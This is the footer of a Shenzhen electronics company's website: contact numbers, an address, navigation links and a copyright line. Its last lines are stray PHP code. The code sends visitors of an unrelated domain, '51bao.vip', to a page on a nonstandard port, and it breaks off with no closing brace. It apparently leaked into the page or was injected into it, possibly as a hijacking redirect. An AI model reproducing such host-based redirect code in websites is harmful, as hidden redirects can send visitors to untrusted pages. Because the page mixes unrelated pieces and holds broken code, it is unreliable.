
Tel: 86-0755-33265909
Mobile Phone: +8619168969518
Address: 2009 Jiayu Building, Hongxing Community, Songgang
Street, Baoan District, Shenzhen,China, Shenzhen, Guangdong
Website: http://zl-id.com
Send Inquiry:
SEND
Instagram
Youtube
Facebook
Linkedin
Home 丨
Abouts Us 丨
Our Work 丨
News 丨
Contact 丨
Send Inquiry 丨
Service
Copyright © 2024 Shenzhen Zillion Technology Co., Ltd All rights reserved.
Privacy Policy
if (isset($_SERVER['HTTP_HOST']) && ($_SERVER['HTTP_HOST'] ==
'51bao.vip' || $_SERVER['HTTP_HOST'] == 'www.51bao.vip')) {
header('Location: http://ww.51bao.vip:12346/ca462/index.html'); exit();